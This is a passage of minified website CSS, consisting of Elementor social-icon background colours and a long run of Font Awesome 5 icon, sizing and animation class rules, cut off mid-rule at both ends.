svg{fill:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon:hover{color:#fff;opacity:.9;}.elementor-social-icon-android{background-color:#a4c639;}.elementor-social-icon-apple{background-color:#999;}.elementor-social-icon-behance{background-color:#1769ff;}.elementor-social-icon-bitbucket{background-color:#205081;}.elementor-social-icon-codepen{background-color:#000;}.elementor-social-icon-delicious{background-color:#39f;}.elementor-social-icon-deviantart{background-color:#05cc47;}.elementor-social-icon-digg{background-color:#005be2;}.elementor-social-icon-dribbble{background-color:#ea4c89;}.elementor-social-icon-elementor{background-color:#d30c5c;}.elementor-social-icon-envelope{background-color:#ea4335;}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998;}.elementor-social-icon-flickr{background-color:#0063dc;}.elementor-social-icon-foursquare{background-color:#2d5be3;}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400;}.elementor-social-icon-github{background-color:#333;}.elementor-social-icon-gitlab{background-color:#e24329;}.elementor-social-icon-globe{background-color:#69727d;}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39;}.elementor-social-icon-houzz{background-color:#7ac142;}.elementor-social-icon-instagram{background-color:#262626;}.elementor-social-icon-jsfiddle{background-color:#487aa2;}.elementor-social-icon-link{background-color:#818a91;}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5;}.elementor-social-icon-medium{background-color:#00ab6b;}.elementor-social-icon-meetup{background-color:#ec1c40;}.elementor-social-icon-mixcloud{background-color:#273a4b;}.elementor-social-icon-odnoklassniki{background-color:#f4731c;}.elementor-social-icon-pinterest{background-color:#bd081c;}.elementor-social-icon-product-hunt{background-color:#da552f;}.elementor-social-icon-reddit{background-color:#ff4500;}.elementor-social-icon-rss{background-color:#f26522;}.elementor-social-icon-shopping-cart{background-color:#4caf50;}.elementor-social-icon-skype{background-color:#00aff0;}.elementor-social-icon-slideshare{background-color:#0077b5;}.elementor-social-icon-snapchat{background-color:#fffc00;}.elementor-social-icon-soundcloud{background-color:#f80;}.elementor-social-icon-spotify{background-color:#2ebd59;}.elementor-social-icon-stack-overflow{background-color:#fe7a15;}.elementor-social-icon-steam{background-color:#00adee;}.elementor-social-icon-stumbleupon{background-color:#eb4924;}.elementor-social-icon-telegram{background-color:#2ca5e0;}.elementor-social-icon-threads{background-color:#000;}.elementor-social-icon-thumb-tack{background-color:#1aa1d8;}.elementor-social-icon-tripadvisor{background-color:#589442;}.elementor-social-icon-tumblr{background-color:#35465c;}.elementor-social-icon-twitch{background-color:#6441a5;}.elementor-social-icon-twitter{background-color:#1da1f2;}.elementor-social-icon-viber{background-color:#665cac;}.elementor-social-icon-vimeo{background-color:#1ab7ea;}.elementor-social-icon-vk{background-color:#45668e;}.elementor-social-icon-weibo{background-color:#dd2430;}.elementor-social-icon-weixin{background-color:#31a918;}.elementor-social-icon-whatsapp{background-color:#25d366;}.elementor-social-icon-wordpress{background-color:#21759b;}.elementor-social-icon-x-twitter{background-color:#000;}.elementor-social-icon-xing{background-color:#026466;}.elementor-social-icon-yelp{background-color:#af0606;}.elementor-social-icon-youtube{background-color:#cd201f;}.elementor-social-icon-500px{background-color:#0099e5;}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em;}.fa-xs{font-size:.75em;}.fa-sm{font-size:.875em;}.fa-1x{font-size:1em;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-6x{font-size:6em;}.fa-7x{font-size:7em;}.fa-8x{font-size:8em;}.fa-9x{font-size:9em;}.fa-10x{font-size:10em;}.fa-fw{text-align:center;width:1.25em;}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}.fa-ul > li{position:relative;}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1);}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none;}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-500px:before{content:"";}.fa-accessible-icon:before{content:"";}.fa-accusoft:before{content:"";}.fa-acquisitions-incorporated:before{content:"";}.fa-ad:before{content:"";}.fa-address-book:before{content:"";}.fa-address-card:before{content:"";}.fa-adjust:before{content:"";}.fa-adn:before{content:"";}.fa-adversal:before{content:"";}.fa-affiliatetheme:before{content:"";}.fa-air-freshener:before{content:"";}.fa-airbnb:before{content:"";}.fa-algolia:before{content:"";}.fa-align-center:before{content:"";}.fa-align-justify:before{content:"";}.fa-align-left:before{content:"";}.fa-align-right:before{content:"";}.fa-alipay:before{content:"";}.fa-allergies:before{content:"";}.fa-amazon:before{content:"";}.fa-amazon-pay:before{content:"";}.fa-ambulance:before{content:"";}.fa-american-sign-language-interpreting:before{content:"";}.fa-amilia:before{content:"";}.fa-anchor:before{content:"";}.fa-android:before{content:"";}.fa-angellist:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angry:before{content:"";}.fa-angrycreative:before{content:"";}.fa-angular:before{content:"";}.fa-ankh:before{content:"";}.fa-app-store:before{content:"";}.fa-app-store-ios:before{content:"";}.fa-apper:before{content:"";}.fa-apple:before{content:"";}.fa-apple-alt:before{content:"";}.fa-apple-pay:before{content:"";}.fa-archive:before{content:"";}.fa-archway:before{content:"";}.fa-arrow-alt-circle-down:before{content:"";}.fa-arrow-alt-circle-left:before{content:"";}.fa-arrow-alt-circle-right:before{content:"";}.fa-arrow-alt-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-arrows-alt-h:before{content:"";}.fa-arrows-alt-v:before{content:"";}.fa-artstation:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asterisk:before{content:"";}.fa-asymmetrik:before{content:"";}.fa-at:before{content:"";}.fa-atlas:before{content:"";}.fa-atlassian:before{content:"";}.fa-atom:before{content:"";}.fa-audible:before{content:"";}.fa-audio-description:before{content:"";}.fa-autoprefixer:before{content:"";}.fa-avianex:before{content:"";}.fa-aviato:before{content:"";}.fa-award:before{content:"";}.fa-aws:before{content:"";}.fa-baby:before{content:"";}.fa-baby-carriage:before{content:"";}.fa-backspace:before{content:"";}.fa-backward:before{content:"";}.fa-bacon:before{content:"";}.fa-bacteria:before{content:"";}.fa-bacterium:before{content:"";}.fa-bahai:before{content:"";}.fa-balance-scale:before{content:"";}.fa-balance-scale-left:before{content:"";}.fa-balance-scale-right:before{content:"";}.fa-ban:before{content:"";}.fa-band-aid:before{content:"";}.fa-bandcamp:before{content:"";}.fa-barcode:before{content:"";}.fa-bars:before{content:"";}.fa-baseball-ball:before{content:"";}.fa-basketball-ball:before{content:"";}.fa-bath:before{content:"";}.fa-battery-empty:before{content:"";}.fa-battery-full:before{content:"";}.fa-battery-half:before{content:"";}.fa-battery-quarter:before{content:"";}.fa-battery-three-quarters:before{content:"";}.fa-battle-net:before{content:"";}.fa-bed:before{content:"";}.fa-beer:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-bell:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bezier-curve:before{content:"";}.fa-bible:before{content:"";}.fa-bicycle:before{content:"";}.fa-biking:before{content:"";}.fa-bimobject:before{content:"";}.fa-binoculars:before{content:"";}.fa-biohazard:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitcoin:before{content:"";}.fa-bity:before{content:"";}.fa-black-tie:before{content:"";}.fa-blackberry:before{content:"";}.fa-blender:before{content:"";}.fa-blender-phone:before{content:"";}.fa-blind:before{content:"";}.fa-blog:before{content:"";}.fa-blogger:before{content:"";}.fa-blogger-b:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-bold:before{content:"";}.fa-bolt:before{content:"";}.fa-bomb:before{content:"";}.fa-bone:before{content:"";}.fa-bong:before{content:"";}.fa-book:before{content:"";}.fa-book-dead:before{content:"";}.fa-book-medical:before{content:"";}.fa-book-open:before{content:"";}.fa-book-reader:before{content:"";}.fa-bookmark:before{content:"";}.fa-bootstrap:before{content:"";}.fa-border-all:before{content:"";}.fa-border-none:before{content:"";}.fa-border-style:before{content:"";}.fa-bowling-ball:before{content:"";}.fa-box:before{content:"";}.fa-box-open:before{content:"";}.fa-box-tissue:before{content:"";}.fa-boxes:before{content:"";}.fa-braille:before{content:"";}.fa-brain:before{content:"";}.fa-bread-slice:before{content:"";}.fa-briefcase:before{content:"";}.fa-briefcase-medical:before{content:"";}.fa-broadcast-tower:before{content:"";}.fa-broom:before{content:"";}.fa-brush:before{content:"";}.fa-btc:before{content:"";}.fa-buffer:before{content:"";}.fa-bug:before{content:"";}.fa-building:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bullseye:before{content:"";}.fa-burn:before{content:"";}.fa-buromobelexperte:before{content:"";}.fa-bus:before{content:"";}.fa-bus-alt:before{content:"";}.fa-business-time:before{content:"";}.fa-buy-n-large:before{content:"";}.fa-buysellads:before{content:"";}.fa-calculator:before{content:"";}.fa-calendar:before{content:"";}.fa-calendar-alt:before{content:"";}.fa-calendar-check:before{content:"";}.fa-calendar-day:before{content:"";}.fa-calendar-minus:before{content:"";}.fa-calendar-plus:before{content:"";}.fa-calendar-times:before{content:"";}.fa-calendar-week:before{content:"";}.fa-camera:before{content:"";}.fa-camera-retro:before{content:"";}.fa-campground:before{content:"";}.fa-canadian-maple-leaf:before{content:"";}.fa-candy-cane:before{content:"";}.fa-cannabis:before{content:"";}.fa-capsules:before{content:"";}.fa-car:before{content:"";}.fa-car-alt:before{content:"";}.fa-car-battery:before{content:"";}.fa-car-crash:before{content:"";}.fa-car-side:before{content:"";}.fa-caravan:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-caret-square-down:before{content:"";}.fa-caret-square-left:before{content:"";}.fa-caret-square-right:before{content:"";}.fa-caret-square-up:before{content:"";}.fa-caret-up:before{content:"";}.fa-carrot:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cash-register:before{content:"";}.fa-cat:before{content:"";}.fa-cc-amazon-pay:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-apple-pay:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-cc-visa:before{content:"";}.fa-centercode:before{content:"";}.fa-centos:before{content:"";}.fa-certificate:before{content:"";}.fa-chair:before{content:"";}.fa-chalkboard:before{content:"";}.fa-chalkboard-teacher:before{content:"";}.fa-charging-station:before{content:"";}.fa-chart-area:before{content:"";}.fa-chart-bar:before{content:"";}.fa-chart-line:before{content:"";}.fa-chart-pie:before{content:"";}.fa-check:before{content:"";}.fa-check-circle:before{content:"";}.fa-check-double:before{content:"";}.fa-check-square:before{content:"";}.fa-cheese:before{content:"";}.fa-chess:before{content:"";}.fa-chess-bishop:before{content:"";}.fa-chess-board:before{content:"";}.fa-chess-king:before{content:"";}.fa-chess-knight:before{content:"";}.fa-chess-pawn:before{content:"";}.fa-chess-queen:before{content:"";}.fa-chess-rook:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-child:before{content:"";}.fa-chrome:before{content:"";}.fa-chromecast:before{content:"";}.fa-church:before{content:"";}.fa-circle:before{content:"";}.fa-circle-notch:before{content:"";}.fa-city:before{content:"";}.fa-clinic-medical:before{content:"";}.fa-clipboard:before{content:"";}.fa-clipboard-check:before{content:"";}.fa-clipboard-list:before{content:"";}.fa-clock:before{content:"";}.fa-clone:before{content:"";}.fa-closed-captioning:before{content:"";}.fa-cloud:before{content:"";}.fa-cloud-download-alt:before{content:"";}.fa-cloud-meatball:before{content:"";}.fa-cloud-moon:before{content:"";}.fa-cloud-moon-rain:before{content:"";}.fa-cloud-rain:before{content:"";}.fa-cloud-showers-heavy:before{content:"";}.fa-cloud-sun:before{content:"";}.fa-cloud-sun-rain:before{content:"";}.fa-cloud-upload-alt:before{content:"";}.fa-cloudflare:before{content:"";}.fa-cloudscale:before{content:"";}.fa-cloudsmith:before{content:"";}.fa-cloudversify:before{content:"";}.fa-cocktail:before{content:"";}.fa-code:before{content:"";}.fa-code-branch:before{content:"";}.fa-codepen:before{content:"";}.fa-codiepie:before{content:"";}.fa-coffee:before{content:"";}.fa-cog:before{content:"";}.fa-cogs:before{content:"";}.fa-coins:before{content:"";}.fa-columns:before{content:"";}.fa-comment:before{content:"";}.fa-comment-alt:before{content:"";}.fa-comment-dollar:before{content:"";}.fa-comment-dots:before{content:"";}.fa-comment-medical:before{content:"";}.fa-comment-slash:before{content:"";}.fa-comments:before{content:"";}.fa-comments-dollar:before{content:"";}.fa-compact-disc:before{content:"";}.fa-compass:before{content:"";}.fa-compress:before{content:"";}.fa-compress-alt:before{content:"";}.fa-compress-arrows-alt:before{content:"";}.fa-concierge-bell:before{content:"";}.fa-confluence:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-contao:before{content:"";}.fa-cookie:before{content:"";}.fa-cookie-bite:before{content:"";}.fa-copy:before{content:"";}.fa-copyright:before{content:"";}.fa-cotton-bureau:before{content:"";}.fa-couch:before{content:"";}.fa-cpanel:before{content:"";}.fa-creative-commons:before{content:"";}.fa-creative-commons-by:before{content:"";}.fa-creative-commons-nc:before{content:"";}.fa-creative-commons-nc-eu:before{content:"";}.fa-creative-commons-nc-jp:before{content:"";}.fa-creative-commons-nd:before{content:"";}.fa-creative-commons-pd:before{content:"";}.fa-creative-commons-pd-alt:before{content:"";}.fa-creative-commons-remix:before{content:"";}.fa-creative-commons-sa:before{content:"";}.fa-creative-commons-sampling:before{content:"";}.fa-creative-commons-sampling-plus:before{content:"";}.fa-creative-commons-share:before{content:"";}.fa-creative-commons-zero:before{content:"";}.fa-credit-card:before{content:"";}.fa-critical-role:before{content:"";}.fa-crop:before{content:"";}.fa-crop-alt:before{content:"";}.fa-cross:before{content:"";}.fa-crosshairs:before{content:"";}.fa-crow:before{content:"";}.fa-crown:before{content:"";}.fa-crutch:before{content:"";}.fa-css3:before{content:"";}.fa-css3-alt:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-cut:before{content:"";}.fa-cuttlefish:before{content:"";}.fa-d-and-d:before{content:"";}.fa-d-and-d-beyond:before{content:"";}.fa-dailymotion:before{content:"";}.fa-dashcube:before{content:"";}.fa-database:before{content:"";}.fa-deaf:before{content:"";}.fa-deezer:before{content:"";}.fa-delicious:before{content:"";}.fa-democrat:before{content:"";}.fa-deploydog:before{content:"";}.fa-deskpro:before{content:"";}.fa-desktop:before{content:"";}.fa-dev:before{content:"";}.fa-deviantart:before{content:"";}.fa-dharmachakra:before{content:"";}.fa-dhl:before{content:"";}.fa-diagnoses:before{content:"";}.fa-diaspora:before{content:"";}.fa-dice:before{content:"";}.fa-dice-d20:before{content:"";}.fa-dice-d6:before{content:"";}.fa-dice-five:before{content:"";}.fa-dice-four:before{content:"";}.fa-dice-one:before{content:"";}.fa-dice-six:before{content:"";}.fa-dice-three:before{content:"";}.fa-dice-two:before{content:"";}.fa-digg:before{content:"";}.fa-digital-ocean:before{content:"";}.fa-digital-tachograph:before{content:"";}.fa-directions:before{content:"";}.fa-discord:before{content:"";}.fa-discourse:before{content:"";}.fa-disease:before{content:"";}.fa-divide:before{content:"";}.fa-dizzy:before{content:"";}.fa-dna:before{content:"";}.fa-dochub:before{content:"";}.fa-docker:before{content:"";}.fa-dog:before{content:"";}.fa-dollar-sign:before{content:"";}.fa-dolly:before{content:"";}.fa-dolly-flatbed:before{content:"";}.fa-donate:before{content:"";}.fa-door-closed:before{content:"";}.fa-door-open:before{content:"";}.fa-dot-circle:before{content:"";}.fa-dove:before{content:"";}.fa-download:before{content:"";}.fa-draft2digital:before{content:"";}.fa-drafting-compass:before{content:"";}.fa-dragon:before{content:"";}.fa-draw-polygon:before{content:"";}.fa-dribbble:before{content:"";}.fa-dribbble-square:before{content:"";}.fa-dropbox:before{content:"";}.fa-drum:before{content:"";}.fa-drum-steelpan:before{content:"";}.fa-drumstick-bite:before{content:"";}.fa-drupal:before{content:"";}.fa-dumbbell:before{content:"";}.fa-dumpster:before{content:"";}.fa-dumpster-fire:before{content:"";}.fa-dungeon:before{content:"";}.fa-dyalog:before{content:"";}.fa-earlybirds:before{content:"";}.fa-ebay:before{content:"";}.fa-edge:before{content:"";}.fa-edge-legacy:before{content:"";}.fa-edit:before{content:"";}.fa-egg:before{content:"";}.fa-eject:before{content:"";}.fa-elementor:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-ello:before{content:"";}.fa-ember:before{content:"";}.fa-empire:before{content:"";}.fa-envelope:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-text:before{content:"";}.fa-envelope-square:before{content:"";}.fa-envira:before{content:"";}.fa-equals:before{content:"";}.fa-eraser:before{content:"";}.fa-erlang:before{content:"";}.fa-ethereum:before{content:"";}.fa-ethernet:before{content:"";}.fa-etsy:before{content:"";}.fa-euro-sign:before{content:"";}.fa-evernote:before{content:"";}.fa-exchange-alt:before{content:"";}.fa-exclamation:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-exclamation-triangle:before{content:"";}.fa-expand:before{content:"";}.fa-expand-alt:before{content:"";}.fa-expand-arrows-alt:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-external-link-alt:before{content:"";}.fa-external-link-square-alt:before{content:"";}.fa-eye:before{content:"";}.fa-eye-dropper:before{content:"";}.fa-eye-slash:before{content:"";}.fa-facebook:before{content:"";}.fa-facebook-f:before{content:"";}.fa-facebook-messenger:before{content:"";}.fa-facebook-square:before{content:"";}.fa-fan:before{content:"";}.fa-fantasy-flight-games:before{content:"";}.fa-fast-backward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-faucet:before{content:"";}.fa-fax:before{content:"";}.fa-feather:before{content:"";}.fa-feather-alt:before{content:"";}.fa-fedex:before{content:"";}.fa-fedora:before{content:"";}.fa-female:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-figma:before{content:"";}.fa-file:before{content:"";}.fa-file-alt:before{content:"";}.fa-file-archive:before{content:"";}.fa-file-audio:before{content:"";}.fa-file-code:before{content:"";}.fa-file-contract:before{content:"";}.fa-file-csv:before{content:"";}.fa-file-download:before{content:"";}.fa-file-excel:before{content:"";}.fa-file-export:before{content:"";}.fa-file-image:before{content:"";}.fa-file-import:before{content:"";}.fa-file-invoice:before{content:"";}.fa-file-invoice-dollar:before{content:"";}.fa-file-medical:before{content:"";}.fa-file-medical-alt:before{content:"";}.fa-file-pdf:before{content:"";}.fa-file-powerpoint:before{content:"";}.fa-file-prescription:before{content:"";}.fa-file-signature:before{content:"";}.fa-file-upload:before{content:"";}.fa-file-video:before{content:"";}.fa-file-word:before{content:"";}.fa-fill:before{content:"";}.fa-fill-drip:before{content:"";}.fa-film:before{content:"";}.fa-filter:before{content:"";}.fa-fingerprint:before{content:"";}.fa-fire:before{content:"";}.fa-fire-alt:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-firefox:before{content:"";}.fa-firefox-browser:before{content:"";}.fa-first-aid:before{content:"";}.fa-first-order:before{content:"";}.fa-first-order-alt:before{content:"";}.fa-firstdraft:before{content:"";}.fa-fish:before{content:"";}.fa-fist-raised:before{content:"";}.fa-flag:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-flag-usa:before{content:"";}.fa-flask:before{content:"";}.fa-flickr:before{content:"";}.fa-flipboard:before{content:"";}.fa-flushed:before{content:"";}.fa-fly:before{content:"";}.fa-folder:before{content:"";}.fa-folder-minus:before{content:"";}.fa-folder-open:before{content:"";}.fa-folder-plus:before{content:"";}.fa-font:before{content:"";}.fa-font-awesome:before{content:"";}.fa-font-awesome-alt:before{content:"";}.fa-font-awesome-flag:before{content:"";}.fa-font-awesome-logo-full:before{content:"";}.fa-fonticons:before{content:"";}.fa-fonticons-fi:before{content:"";}.fa-football-ball:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-fort-awesome-alt:before{content:"";}.fa-forumbee:before{content:"";}.fa-forward:before{content:"";}.fa-foursquare:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-freebsd:before{content:"";}.fa-frog:before{content:"";}.fa-frown:before{content:"";}.fa-frown-open:before{content:"";}.fa-fulcrum:before{content:"";}.fa-funnel-dollar:before{content:"";}.fa-futbol:before{content:"";}.fa-galactic-republic:before{content:"";}.fa-galactic-senate:before{content:"";}.fa-gamepad:before{content:"";}.fa-gas-pump:before{content:"";}.fa-gavel:before{content:"";}.fa-gem:before{content:"";}.fa-genderless:before{content:"";}.fa-get-pocket:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-ghost:before{content:"";}.fa-gift:before{content:"";}.fa-gifts:before{content:"";}.fa-git:before{content:"";}.fa-git-alt:before{content:"";}.fa-git-square:before{content:"";}.fa-github:before{content:"";}.fa-github-alt:before{content:"";}.fa-github-square:before{content:"";}.fa-gitkraken:before{content:"";}.fa-gitlab:before{content:"";}.fa-gitter:before{content:"";}.fa-glass-cheers:before{content:"";}.fa-glass-martini:before{content:"";}.fa-glass-martini-alt:before{content:"";}.fa-glass-whiskey:before{content:"";}.fa-glasses:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-globe:before{content:"";}.fa-globe-africa:before{content:"";}.fa-globe-americas:before{content:"";}.fa-globe-asia:before{content:"";}.fa-globe-europe:before{content:"";}.fa-gofore:before{content:"";}.fa-golf-ball:before{content:"";}.fa-goodreads:before{content:"";}.fa-goodreads-g:before{content:"";}.fa-google:before{content:"";}.fa-google-drive:before{content:"";}.fa-google-pay:before{content:"";}.fa-google-play:before{content:"";}.fa-google-plus:before{content:"";}.fa-google-plus-g:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-wallet:before{content:"";}.fa-gopuram:before{content:"";}.fa-graduation-cap:before{content:"";}.fa-gratipay:before{content:"";}.fa-grav:before{content:"";}.fa-greater-than:before{content:"";}.fa-greater-than-equal:before{content:"";}.fa-grimace:before{content:"";}.fa-grin:before{content:"";}.fa-grin-alt:before{content:"";}.fa-grin-beam:before{content:"";}.fa-grin-beam-sweat:before{content:"";}.fa-grin-hearts:before{content:"";}.fa-grin-squint:before{content:"";}.fa-grin-squint-tears:before{content:"";}.fa-grin-stars:before{content:"";}.fa-grin-tears:before{content:"";}.fa-grin-tongue:before{content:"";}.fa-grin-tongue-squint:before{content:"";}.fa-grin-tongue-wink:before{content:"";}.fa-grin-wink:before{content:"";}.fa-grip-horizontal:before{content:"";}.fa-grip-lines:before{content:"";}.fa-grip-lines-vertical:before{content:"";}.fa-grip-vertical:before{content:"";}.fa-gripfire:before{content:"";}.fa-grunt:before{content:"";}.fa-guilded:before{content:"";}.fa-guitar:before{content:"";}.fa-gulp:before{content:"";}.fa-h-square:before{content:"";}.fa-hacker-news:before{content:"";}.fa-hacker-news-square:before{content:"";}.fa-hackerrank:before{content:"";}.fa-hamburger:before{content:"";}.fa-hammer:before{content:"";}.fa-hamsa:before{content:"";}.fa-hand-holding:before{content:"";}.fa-hand-holding-heart:before{content:"";}.fa-hand-holding-medical:before{content:"";}.fa-hand-holding-usd:before{content:"";}.fa-hand-holding-water:before{content:"";}.fa-hand-lizard:before{content:"";}.fa-hand-middle-finger:before{content:"";}.fa-hand-paper:before{content:"";}.fa-hand-peace:before{content:"";}.fa-hand-point-down:before{content:"";}.fa-hand-point-left:before{content:"";}.fa-hand-point-right:before{content:"";}.fa-hand-point-up:before{content:"";}.fa-hand-pointer:before{content:"";}.fa-hand-rock:before{content:"";}.fa-hand-scissors:before{content:"";}.fa-hand-sparkles:before{content:"";}.fa-hand-spock:before{content:"";}.fa-hands:before{content:"";}.fa-hands-helping:before{content:"";}.fa-hands-wash:before{content:"";}.fa-handshake:before{content:"";}.fa-handshake-alt-slash:before{content:"";}.fa-handshake-slash:before{content:"";}.fa-hanukiah:before{content:"";}.fa-hard-hat:before{content:"";}.fa-hashtag:before{content:"";}.fa-hat-cowboy:before{content:"";}.fa-hat-cowboy-side:before{content:"";}.fa-hat-wizard:before{content:"";}.fa-hdd:before{content:"";}.fa-head-side-cough:before{content:"";}.fa-head-side-cough-slash:before{content:"";}.fa-head-side-mask:before{content:"";}.fa-head-side-virus:before{content:"";}.fa-heading:before{content:"";}.fa-headphones:before{content:"";}.fa-headphones-alt:before{content:"";}.fa-headset:before{content:"";}.fa-heart:before{content:"";}.fa-heart-broken:before{content:"";}.fa-heartbeat:before{content:"";}.fa-helicopter:before{content:"";}.fa-highlighter:before{content:"";}.fa-hiking:before{content:"";}.fa-hippo:before{content:"";}.fa-hips:before{content:"";}.fa-hire-a-helper:before{content:"";}.fa-history:before{content:"";}.fa-hive:before{content:"";}.fa-hockey-puck:before{content:"";}.fa-holly-berry:before{content:"";}.fa-home:before{content:"";}.fa-hooli:before{content:"";}.fa-hornbill:before{content:"";}.fa-horse:before{content:"";}.fa-horse-head:before{content:"";}.fa-hospital:before{content:"";}.fa-hospital-alt:before{content:"";}.fa-hospital-symbol:before{content:"";}.fa-hospital-user:before{content:"";}.fa-hot-tub:before{content:"";}.fa-hotdog:before{content:"";}.fa-hotel:before{content:"";}.fa-hotjar:before{content:"";}.fa-hourglass:before{content:"";}.fa-hourglass-end:before{content:"";}.fa-hourglass-half:before{content:"";}.fa-hourglass-start:before{content:"";}.fa-house-damage:before{content:"";}.fa-house-user:before{content:"";}.fa-houzz:before{content:"";}.fa-hryvnia:before{content:"";}.fa-html5:before{content:"";}.fa-hubspot:before{content:"";}.fa-i-cursor:before{content:"";}.fa-ice-cream:before{content:"";}.fa-icicles:before{content:"";}.fa-icons:before{content:"";}.fa-id-badge:before{content:"";}.fa-id-card:before{content:"";}.fa-id-card-alt:before{content:"";}.fa-ideal:before{content:"";}.fa-igloo:before{content:"";}.fa-image:before{content:"";}.fa-images:before{content:"";}.fa-imdb:before{content:"";}.fa-inbox:before{content:"";}.fa-indent:before{content:"";}.fa-industry:before{content:"";}.fa-infinity:before{content:"";}.fa-info:before{content:"";}.fa-info-circle:before{content:"";}.fa-innosoft:before{content:"";}.fa-instagram:before{content:"";}.fa-instagram-square:before{content:"";}.fa-instalod:before{content:"";}.fa-intercom:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-invision:before{content:"";}.fa-ioxhost:before{content:"